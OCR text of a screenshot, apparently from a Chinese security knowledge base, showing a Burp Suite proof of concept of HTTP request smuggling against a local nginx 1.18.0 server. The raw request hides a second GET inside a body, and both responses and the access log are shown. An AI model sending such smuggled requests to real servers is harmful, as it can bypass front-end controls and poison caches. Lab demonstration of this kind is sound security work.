 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://127.0.0.1:8001 ?
Request
Raw Params Headers Hex
1 GET /test.html HTTP/1.1
2 Host: localhost
3 Content-Length: 2
4
5
6 GET /poc.html HTTP/1.1
7 Host: localhost
8 Content-Length:15
9
0
< + > Type a sear 0 matches
one
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 01 May 2020 18:28:44 GMT
4 Content-Type: text/html
5 Content-Length: 33
6 Last-Modified: Thu, 30 Apr 2020 14:36:32 GMT
7 Connection: keep-alive
8 ETag: "5eaae270-21"
9 Accept-Ranges: bytes
10
11 <html><h1>Test Page!</h1></html>
12 HTTP/1.1 200 OK
13 Server: nginx/1.18.0
14 Date: Fri, 01 May 2020 18:28:44 GMT
15 Content-Type: text/html
16 Content-Length: 15
17 Last-Modified: Thu, 30 Apr 2020 14:35:41 GMT
18 Connection: keep-alive
19 ETag: "5eaae23d-f"
20 Accept-Ranges: bytes
21
22 NGINX PoC File
23
? < + > Type a search term 0 matches
519 bytes
root@kali: /usr/local/nginx/logs
File Actions Edit View Help
root@kali: /us...cal/nginx/sbin root@kali: /us...cal/nginx/logs root@kali: /us...cal/nginx/conf
root@kali:/usr/local/nginx/logs# tail -f access.log
127.0.0.1 - - [01/May/2020:14:28:44 -0400] "GET /test.html HTTP/1.1" 200 33 "-" "-"
127.0.0.1 - - [01/May/2020:14:28:45 -0400] "GET /poc.html HTTP/1.1" 200 15 "-" "-"
root@kali: /usr/local/nginx/html
File Actions Edit View Help
root@kali: /us...cal/nginx/html
root@kali:~# cd /usr/local/nginx/html
root@kali:/usr/local/nginx/html# ls
50x.html index.html poc.html test.html
root@kali:/usr/local/nginx/html#
'零组资料文库'